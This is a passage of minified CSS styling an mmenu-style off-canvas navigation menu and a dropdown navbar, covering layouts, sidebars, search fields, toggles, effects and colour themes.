.mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-440px,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-2{transform:translate3d(200%,0,0);}.mm-menu_columns-2 .mm-panels>.mm-panel{z-index:2;width:50%;}.mm-menu_columns-2 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(300%,0,0);}.mm-menu_columns-2{width:80%;min-width:240px;max-width:880px;}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout{transform:translate3d(880px,0,0);}}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-880px,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-3{transform:translate3d(300%,0,0);}.mm-menu_columns-3 .mm-panels>.mm-panel{z-index:3;width:33.34%;}.mm-menu_columns-3 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(400%,0,0);}.mm-menu_columns-3{width:80%;min-width:240px;max-width:1320px;}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout{transform:translate3d(1320px,0,0);}}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-1320px,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-4{transform:translate3d(400%,0,0);}.mm-menu_columns-4 .mm-panels>.mm-panel{z-index:4;width:25%;}.mm-menu_columns-4 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(500%,0,0);}.mm-menu_columns-4{width:80%;min-width:240px;max-width:1760px;}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout{transform:translate3d(1760px,0,0);}}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-1760px,0,0);}}[class*='mm-menu_columns-'].mm-menu_position-bottom,[class*='mm-menu_columns-'].mm-menu_position-top{width:100%;max-width:100%;min-width:100%;}.mm-wrapper_opening [class*='mm-menu_columns-'].mm-menu_position-front{transition-property:width,min-width,max-width,transform;}.mm-counter{color:rgba(0,0,0,.3);display:block;padding-left:20px;float:right;text-align:right;color:var(--mm-color-text-dimmed);}.mm-listitem_nosubitems>.mm-counter{display:none;}[dir='rtl'] .mm-counter{text-align:left;float:left;padding-left:0;padding-right:20px;}.mm-divider{position:relative;min-height:20px;padding:4.3px;background:#f3f3f3;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-height:var(--mm-line-height);padding:calc(((var(--mm-listitem-size)*.65) - var(--mm-line-height))*.5);padding-right:10px;padding-left:20px;font-size:75%;text-transform:uppercase;background:var(--mm-color-background);opacity:1;transition:opacity .4s ease;}.mm-divider:before{background:rgba(0,0,0,.05);}@supports (position:sticky){.mm-divider{position:sticky;z-index:2;top:0;}.mm-navbar_sticky:not(.mm-hidden)~ .mm-listview .mm-divider{top:var(--mm-navbar-size);}}.mm-divider:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--mm-color-background-highlight);}.mm-wrapper_dragging .mm-menu,.mm-wrapper_dragging .mm-slideout{transition-duration:0s !important;user-select:none !important;}.mm-wrapper_dragging .mm-menu{pointer-events:none !important;}.mm-wrapper_dragging .mm-wrapper__blocker{display:none !important;}.mm-menu_dropdown{box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;}.mm-wrapper_dropdown .mm-slideout{transform:none !important;z-index:0;}.mm-wrapper_dropdown .mm-wrapper__blocker{transition-delay:0s !important;z-index:1;}.mm-wrapper_dropdown .mm-menu_dropdown{z-index:2;}.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown{display:none;}.mm-menu_tip-left:before,.mm-menu_tip-right:before,.mm-menu_tip-top:before,.mm-menu_tip-bottom:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:-1;transform:rotate(45deg);}.mm-menu_tip-left:before{left:22px;}.mm-menu_tip-right:before{right:22px;}.mm-menu_tip-top:before{top:-8px;}.mm-menu_tip-bottom:before{bottom:-8px;}:root{--mm-iconbar-size:50px;}.mm-menu_iconbar-left .mm-panels,.mm-menu_iconbar-left .mm-navbars_top,.mm-menu_iconbar-left .mm-navbars_bottom{margin-left:50px;margin-left:var(--mm-iconbar-size);}.mm-menu_iconbar-right .mm-panels,.mm-menu_iconbar-right .mm-navbars_top,.mm-menu_iconbar-right .mm-navbars_bottom{margin-right:50px;margin-right:var(--mm-iconbar-size);}.mm-iconbar{width:50px;border-color:rgba(0,0,0,.1);background:#f3f3f3;color:rgba(0,0,0,.3);display:none;position:absolute;top:0;bottom:0;z-index:2;width:var(--mm-iconbar-size);overflow:hidden;box-sizing:border-box;border:0 solid;border-color:var(--mm-color-border);background:var(--mm-color-background);color:var(--mm-color-text-dimmed);text-align:center;}.mm-menu_iconbar-left .mm-iconbar,.mm-menu_iconbar-right .mm-iconbar{display:flex;flex-direction:column;justify-content:space-between;}.mm-menu_iconbar-left .mm-iconbar{border-right-width:1px;left:0;}.mm-menu_iconbar-right .mm-iconbar{border-left-width:1px;right:0;}.mm-iconbar__top,.mm-iconbar__bottom{width:100%;-webkit-overflow-scrolling:touch;overflow:hidden;overflow-y:auto;overscroll-behavior:contain;}.mm-iconbar__top>*,.mm-iconbar__bottom>*{box-sizing:border-box;display:block;padding:12.5px 0;}.mm-iconbar__top a,.mm-iconbar__top a:hover,.mm-iconbar__bottom a,.mm-iconbar__bottom a:hover{text-decoration:none;}.mm-iconbar__tab_selected{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}:root{--mm-iconpanel-size:50px;}.mm-panel_iconpanel-1{width:calc(100% - 50px);width:calc(100% - (var(--mm-iconpanel-size)*1));}.mm-panel_iconpanel-2{width:calc(100% - 100px);width:calc(100% - (var(--mm-iconpanel-size)*2));}.mm-panel_iconpanel-3{width:calc(100% - 150px);width:calc(100% - (var(--mm-iconpanel-size)*3));}.mm-panel_iconpanel-first~.mm-panel{width:calc(100% - 50px);width:calc(100% - var(--mm-iconpanel-size));}.mm-menu_iconpanel .mm-panels>.mm-panel{left:auto;transition-property:transform,width;}.mm-menu_iconpanel .mm-panels>.mm-panel_opened,.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent{display:block !important;}.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent{overflow-y:hidden;transform:unset;}.mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left-width:1px;border-left-style:solid;}.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar,.mm-menu_hidedivider .mm-panel_opened-parent .mm-divider{opacity:0;}.mm-panel__blocker{background:inherit;opacity:0;display:block;position:absolute;top:0;right:0;left:0;z-index:3;transition:opacity .4s ease;}.mm-panel_opened-parent .mm-panel__blocker{opacity:.6;bottom:-100000px;}[dir='rtl'] .mm-menu_iconpanel .mm-panels>.mm-panel{left:0;right:auto;transition-property:transform,width;}[dir='rtl'] .mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:none;border-right:1px solid;border-color:inherit;}.mm-menu_keyboardfocus a:focus,.mm-menu_keyboardfocus.mm-menu_opened~.mm-wrapper__blocker a:focus{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);outline:none;}.mm-wrapper__blocker .mm-tabstart{cursor:default;display:block;width:100%;height:100%;}.mm-wrapper__blocker .mm-tabend{opacity:0;position:absolute;bottom:0;}.mm-navbars_top{flex-shrink:0;}.mm-navbars_top .mm-navbar:not(:last-child){border-bottom:none;}.mm-navbars_bottom{flex-shrink:0;}.mm-navbars_bottom .mm-navbar{border-bottom:none;}.mm-navbars_bottom .mm-navbar:first-child{border-top:1px solid rgba(0,0,0,.1);border-top:1px solid var(--mm-color-border);}.mm-btn:not(.mm-hidden)+.mm-navbar__searchfield .mm-searchfield__input{padding-left:0;}.mm-navbar__searchfield:not(:last-child) .mm-searchfield__input{padding-right:0;}.mm-navbar__breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex:1 1 50%;display:flex;justify-content:flex-start;padding:0 20px;overflow-x:auto;-webkit-overflow-scrolling:touch;}.mm-navbar__breadcrumbs>*{display:flex;align-items:center;justify-content:center;padding-right:6px;}.mm-navbar__breadcrumbs>a{text-decoration:underline;}.mm-navbar__breadcrumbs:not(:last-child){padding-right:0;}.mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs{padding-left:0;}.mm-navbar_tabs>*{padding:0 10px;border:1px solid transparent;}.mm-navbar__tab_selected{background:#f3f3f3;color:rgba(0,0,0,.75);background:var(--mm-color-background);color:var(--mm-color-text);}.mm-navbar__tab_selected:not(:first-child){border-left-color:rgba(0,0,0,.1);}.mm-navbar__tab_selected:not(:last-child){border-right-color:rgba(0,0,0,.1);}.mm-navbar__tab_selected:not(:first-child){border-left-color:var(--mm-color-border);}.mm-navbar__tab_selected:not(:last-child){border-right-color:var(--mm-color-border);}.mm-navbars_top .mm-navbar_tabs{border-bottom:none;}.mm-navbars_top .mm-navbar_tabs>*{border-bottom-color:rgba(0,0,0,.1);border-bottom-color:var(--mm-color-border);}.mm-navbars_top .mm-navbar__tab_selected{border-top-color:rgba(0,0,0,.1);border-top-color:var(--mm-color-border);border-bottom-color:transparent;}.mm-navbars_top.mm-navbars_has-tabs .mm-navbar{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar{background:#f3f3f3;background:var(--mm-color-background);}.mm-navbars_bottom .mm-navbar_tabs:first-child{border-top:none;}.mm-navbars_bottom .mm-navbar_tabs>*{border-top-color:rgba(0,0,0,.1);border-top-color:var(--mm-color-border);}.mm-navbars_bottom .mm-navbar__tab_selected{border-bottom-color:rgba(0,0,0,.1);border-bottom-color:var(--mm-color-border);border-top-color:transparent;}.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar{background:#f3f3f3;background:var(--mm-color-background);}.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs,.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-searchfield{height:44px;display:flex;flex-grow:1;height:var(--mm-navbar-size);padding:0;overflow:hidden;}.mm-searchfield input{height:30.8px;line-height:30.8px;}.mm-searchfield input,.mm-searchfield input:hover,.mm-searchfield input:focus{background:rgba(0,0,0,.05);color:rgba(0,0,0,.75);}.mm-searchfield input{display:block;width:100%;max-width:100%;height:calc(var(--mm-navbar-size)*.7);min-height:unset;max-height:unset;margin:0;padding:0 10px;box-sizing:border-box;border:none !important;border-radius:4px;line-height:calc(var(--mm-navbar-size)*.7);box-shadow:none !important;outline:none !important;font:inherit;font-size:inherit;}.mm-searchfield input,.mm-searchfield input:hover,.mm-searchfield input:focus{background:var(--mm-color-background-highlight);color:var(--mm-color-text);}.mm-searchfield input::-ms-clear{display:none;}.mm-searchfield__input{display:flex;flex:1;align-items:center;position:relative;width:100%;max-width:100%;padding:0 10px;box-sizing:border-box;}.mm-panel__noresultsmsg{color:rgba(0,0,0,.3);padding:50px 0;color:var(--mm-color-text-dimmed);text-align:center;font-size:150%;}.mm-searchfield__btn{position:absolute;right:0;top:0;bottom:0;}.mm-panel_search{left:0 !important;right:0 !important;width:100% !important;border-left:none !important;}.mm-searchfield__cancel{line-height:44px;display:block;padding-right:10px;margin-right:-100px;line-height:var(--mm-navbar-size);text-decoration:none;transition:margin .4s ease;}.mm-searchfield__cancel-active{margin-right:0;}.mm-listitem_nosubitems>.mm-listitem__btn{display:none;}.mm-listitem_nosubitems>.mm-listitem__text{padding-right:10px;}.mm-listitem_onlysubitems>.mm-listitem__text:not(.mm-listitem__btn){z-index:-1;pointer-events:none;}.mm-sectionindexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-20px;z-index:5;transition:right .4s ease;display:flex;flex-direction:column;justify-content:space-evenly;}.mm-sectionindexer a{color:rgba(0,0,0,.3);color:var(--mm-color-text-dimmed);line-height:1;text-decoration:none;display:block;}.mm-sectionindexer~.mm-panel{padding-right:0;}.mm-sectionindexer_active{right:0;}.mm-sectionindexer_active~.mm-panel{padding-right:20px;}.mm-menu_selected-hover .mm-listitem__text,.mm-menu_selected-hover .mm-listitem__btn,.mm-menu_selected-parent .mm-listitem__text,.mm-menu_selected-parent .mm-listitem__btn{transition:background-color .4s ease;}.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected:not(:hover)>.mm-listitem__text{background:none;}.mm-menu_selected-hover .mm-listitem__text:hover,.mm-menu_selected-hover .mm-listitem__btn:hover{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>.mm-listitem__text{background:none;}.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__text,.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__btn{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}:root{--mm-sidebar-collapsed-size:50px;--mm-sidebar-expanded-size:440px;}.mm-wrapper_sidebar-collapsed body,.mm-wrapper_sidebar-expanded body{position:relative;}.mm-wrapper_sidebar-collapsed .mm-slideout,.mm-wrapper_sidebar-expanded .mm-slideout{transition-property:width,transform;}.mm-wrapper_sidebar-collapsed .mm-page,.mm-wrapper_sidebar-expanded .mm-page{background:inherit;box-sizing:border-box;min-height:100vh;}.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded{display:flex !important;top:0 !important;right:auto !important;bottom:0 !important;left:0 !important;}.mm-wrapper_sidebar-collapsed .mm-slideout{width:calc(100% - 50px);transform:translate3d(50px,0,0);width:calc(100% - var(--mm-sidebar-collapsed-size));transform:translate3d(var(--mm-sidebar-collapsed-size),0,0);}.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar,.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-divider{opacity:0;}.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded{width:440px;width:var(--mm-sidebar-expanded-size);min-width:0 !important;max-width:100000px !important;border-right-width:1px;border-right-style:solid;}.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after{content:none;display:none;}.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body{overflow:visible;}.mm-wrapper_sidebar-expanded .mm-wrapper__blocker{display:none !important;}.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout{width:calc(100% - 440px);transform:translate3d(440px,0,0);width:calc(100% - var(--mm-sidebar-expanded-size));transform:translate3d(var(--mm-sidebar-expanded-size),0,0);}.mm-menu__blocker{background:rgba(3,2,1,0);display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:3;}.mm-menu_opened .mm-menu__blocker{display:none;}[dir="rtl"].mm-wrapper_sidebar-collapsed .mm-slideout{transform:translate3d(0,0,0);}[dir="rtl"].mm-wrapper_sidebar-expanded .mm-slideout{transform:translate3d(0,0,0);}[dir="rtl"].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout{transform:translate3d(0,0,0);}input.mm-toggle{margin-top:5px;background:rgba(0,0,0,.1);display:inline-block;min-width:58px;width:58px;height:34px;margin:0 10px;margin-top:calc((var(--mm-listitem-size) - 34px)/2);border:none !important;background:var(--mm-color-border);border-radius:34px;appearance:none !important;cursor:pointer;transition:background-color .2s ease;}input.mm-toggle:before{background:#f3f3f3;}input.mm-toggle:before{content:'';display:block;width:32px;height:32px;margin:1px;border-radius:34px;background:var(--mm-color-background);transition:transform .2s ease;}input.mm-toggle:checked{background:#4bd963;}input.mm-toggle:checked:before{transform:translateX(24px);}input.mm-check{margin-top:2px;appearance:none !important;border:none !important;background:none !important;cursor:pointer;display:inline-block;width:40px;height:40px;margin:0 10px;margin-top:calc((var(--mm-listitem-size) - 40px)/2);}input.mm-check:before{content:'';display:block;width:40%;height:20%;margin:25% 0 0 20%;border-left:3px solid;border-bottom:3px solid;border-color:var(--mm-color-text);opacity:.3;transform:rotate(-45deg);transition:opacity .2s ease;}input.mm-check:checked:before{opacity:1;}[dir="rtl"] input.mm-toggle:checked~label.mm-toggle:before{float:left;}.mm-menu_border-none .mm-listitem:after{content:none;}.mm-menu_border-full .mm-listitem:after{left:0 !important;}.mm-menu_fx-menu-slide{transition:transform .4s ease;}.mm-wrapper_opened .mm-menu_fx-menu-slide{transform:translate3d(-30%,0,0);}.mm-wrapper_opening .mm-menu_fx-menu-slide{transform:translate3d(0%,0,0);}.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right{transform:translate3d(30%,0,0);}.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right{transform:translate3d(0%,0,0);}.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none{transition-property:none;}.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent{transform:translate3d(0,0,0);}.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent{transform:translate3d(0,0,0);}.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent{transform:translate3d(-100%,0,0);}.mm-menu_fullscreen{width:100%;min-width:140px;max-width:10000px;}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout{transform:translate3d(100vw,0,0);}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout{transform:translate3d(140px,0,0);}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout{transform:translate3d(10000px,0,0);}}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-100vw,0,0);}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-140px,0,0);}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-10000px,0,0);}}.mm-menu_fullscreen.mm-menu_position-top{height:100vh;min-height:140px;max-height:10000px;}.mm-menu_fullscreen.mm-menu_position-bottom{height:100vh;min-height:140px;max-height:10000px;}.mm-menu_listview-justify .mm-panels>.mm-panel{display:flex;flex-direction:column;}.mm-menu_listview-justify .mm-panels>.mm-panel:after{content:none;display:none;}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview{flex-grow:1;display:flex;flex-direction:column;height:100%;margin-top:0;margin-bottom:0;}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem{flex:1 0 auto;min-height:50px;}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem__text{box-sizing:border-box;flex:1 0 auto;display:flex;align-items:center;}.mm-listview_inset{list-style:inside disc;width:100%;padding:0 30px 15px 30px;margin:0;}.mm-listview_inset .mm-listitem{padding:5px 0;}.mm-menu_multiline .mm-listitem__text{text-overflow:clip;white-space:normal;}[class*="mm-menu_pagedim"].mm-menu_opened~.mm-wrapper__blocker{opacity:0;}.mm-wrapper_opening [class*="mm-menu_pagedim"].mm-menu_opened~.mm-wrapper__blocker{opacity:.3;transition:opacity .4s ease .4s;}.mm-menu_opened.mm-menu_pagedim~.mm-wrapper__blocker{background:inherit;}.mm-menu_opened.mm-menu_pagedim-black~.mm-wrapper__blocker{background:#000;}.mm-menu_opened.mm-menu_pagedim-white~.mm-wrapper__blocker{background:#fff;}.mm-menu_popup{transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;z-index:2;transform:translate3d(-50%,-50%,0);}.mm-menu_popup.mm-menu_opened~.mm-slideout{transform:none !important;z-index:0;}.mm-menu_popup.mm-menu_opened~.mm-wrapper__blocker{transition-delay:0s !important;z-index:1;}.mm-wrapper_opening .mm-menu_popup{opacity:1;}.mm-menu_position-right{left:auto;right:0;}.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-440px,0,0);}}.mm-menu_position-front,.mm-menu_position-top,.mm-menu_position-bottom{transition:transform .4s ease;}.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened,.mm-menu_position-bottom.mm-menu_opened{z-index:2;}.mm-menu_position-front.mm-menu_opened~.mm-slideout,.mm-menu_position-top.mm-menu_opened~.mm-slideout,.mm-menu_position-bottom.mm-menu_opened~.mm-slideout{transform:none !important;z-index:0;}.mm-menu_position-front.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-top.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-bottom.mm-menu_opened~.mm-wrapper__blocker{z-index:1;}.mm-menu_position-front{transform:translate3d(-100%,0,0);}.mm-menu_position-front.mm-menu_position-right{transform:translate3d(100%,0,0);}.mm-menu_position-top,.mm-menu_position-bottom{width:100%;min-width:100%;max-width:100%;}.mm-menu_position-top{transform:translate3d(0,-100%,0);}.mm-menu_position-top{height:80vh;min-height:140px;max-height:880px;}.mm-menu_position-bottom{transform:translate3d(0,100%,0);top:auto;}.mm-menu_position-bottom{height:80vh;min-height:140px;max-height:880px;}.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top,.mm-wrapper_opening .mm-menu_position-bottom{transform:translate3d(0,0,0);}.mm-menu_shadow-page:after{box-shadow:0 0 10px rgba(0,0,0,.3);content:'';display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:100;clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%);box-shadow:var(--mm-shadow);}.mm-menu_shadow-page.mm-menu_position-right:after{left:auto;right:100%;clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%);}.mm-menu_shadow-page.mm-menu_position-front:after{content:none;display:none;}.mm-menu_shadow-menu{box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:var(--mm-shadow);}.mm-menu_shadow-panels .mm-panels>.mm-panel{box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:var(--mm-shadow);}.mm-menu_theme-white{--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.7);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#fff;--mm-color-background-highlight:rgba(0,0,0,.06);--mm-color-background-emphasis:rgba(0,0,0,.03);--mm-shadow:0 0 10px rgba(0,0,0,.2);}.mm-menu_theme-dark{--mm-color-border:rgba(0,0,0,.3);--mm-color-button:rgba(255,255,255,.4);--mm-color-text:rgba(255,255,255,.85);--mm-color-text-dimmed:rgba(255,255,255,.4);--mm-color-background:#333;--mm-color-background-highlight:rgba(255,255,255,.08);--mm-color-background-emphasis:rgba(0,0,0,.1);--mm-shadow:0 0 20px rgba(0,0,0,.5);}.mm-menu_theme-black{--mm-color-border:rgba(255,255,255,.25);--mm-color-button:rgba(255,255,255,.4);--mm-color-text:rgba(255,255,255,.75);--mm-color-text-dimmed:rgba(255,255,255,.4);--mm-color-background:#000;--mm-color-background-highlight:rgba(255,255,255,.2);--mm-color-background-emphasis:rgba(255,255,255,.15);--mm-shadow:none;}body.modal-open .mm-slideout{z-index:unset;}.dropdown:hover{z-index:45;}.navbar:hover{z-index:40;}.offcanvas-start,.offcanvas-end{max-width:80%;}.fixed-onscroll.fixed-top{top:-60px;transform:translateY(60px);transition:transform .3s;}.autohide{position:fixed;top:0;right:0;left:0;width:100%;z-index:1030;}.autohide.scrolled-down{transform:translateY(-100%);transition:all .3s ease-in-out;}.autohide.scrolled-up{transform:translateY(0);transition:all .3s ease-in-out;}.navbar .dropdown-menu,.dropdown .dropdown-menu{margin-top:0;box-shadow:0 2px 4px rgba(34,34,34,.15);}.navbar .dropdown-menu-end,.dropdown .dropdown-menu-end{right:0;left:auto;}.navbar .megasubmenu,.dropdown .megasubmenu{padding:1rem;}.navbar .dropdown-large,.dropdown .dropdown-large{padding:1rem;}.navbar .megamenu,.dropdown .megamenu{padding:1rem;}.navbar .has-megamenu,.dropdown .has-megamenu{position:static !important;}.icon-arrow:after{content:"❯";font-style:normal;line-height:1;display:inline-block;vertical-align:middle;margin-left:7px;margin-top:-2px;opacity:.3;font-size:80%;}.screen-darken{display:block;height:100%;width:0%;z-index:20;position:fixed;top:0;right:0;opacity:0;visibility:hidden;background-color:rgba(34,34,34,.6);transition:opacity .2s linear,visibility .2s,width 2s ease-in;}.screen-darken.active{z-index:25;transition:opacity .3s ease,width 0s;opacity:1;width:100%;visibility:visible;}@media all and (min-width:992px){.navbar{padding:0;}.navbar .nav-link{padding-left:.7rem !important;padding-right:.7rem !important;}.navbar-dark .nav-link.show{background:rgba(255,255,255,.12);}.navbar-nav{align-items:center;}.dropdown-menu li{position:relative;}.dropdown-menu .submenu{display:none;position:absolute;left:100%;top:-7px;}.dropdown-menu .submenu-left{right:100%;left:auto;}.dropdown-menu>li:hover{background-color:#f1f1f1;}.dropdown-menu>li:hover>.submenu{display:block;}.megasubmenu{left:100%;top:0;min-height:100%;min-width:500px;}.dropdown-menu-end .megasubmenu{left:auto;right:100%;top:0;}.dropdown-menu>li:hover .megasubmenu{display:block;}.dropdown-large{min-width:520px;}.megamenu{left:0;right:0;width:100%;}.nav-item.hover .dropdown-menu.animate{display:block;opacity:0;visibility:hidden;margin-top:0;}.nav-item.hover .animate.fade-down{top:90%;transform:rotateX(-80deg);transform-origin:0% 0%;}.nav-item.hover .animate.fade-up{top:90px;}.nav-item.hover .dropdown-menu .animate.fade-down{top:0;}.nav-item.hover .animate.dropdown-menu.show{display:block;transition:.4s;opacity:1;visibility:visible;top:100%;transform:rotateX(0deg);}.nav-item.hover .animate.dropdown-menu>li:hover>.submenu,.nav-item.hover .animate.dropdown-menu>li:hover>.megasubmenu{display:block;transition:.4s;opacity:1;visibility:visible;top:0;transform:rotateX(0deg);}.dropdown-menu li{position:relative;}.dropdown-menu li.has-megasubmenu{position:static !important;}.dropdown-menu li:hover>.submenu,.dropdown-menu li:hover>.dropdown-menu{display:block;transition:.4s;opacity:1;visibility:visible;top:0%;transform:rotateX(0deg);}.dropdown-menu li:hover>.megasubmenu{display:block;transition:.4s;opacity:1;visibility:visible;top:0%;transform:rotateX(0deg);}}@media(max-width:991px){.dropdown-menu .dropdown-menu{margin-left:.7rem;margin-right:.7rem;margin-bottom:.5rem;}}.navbar-styled{background-color:#ffca2a;box-shadow:0 2px 3px rgba(100,100,100,.1);font-size:14px;}.navbar-styled 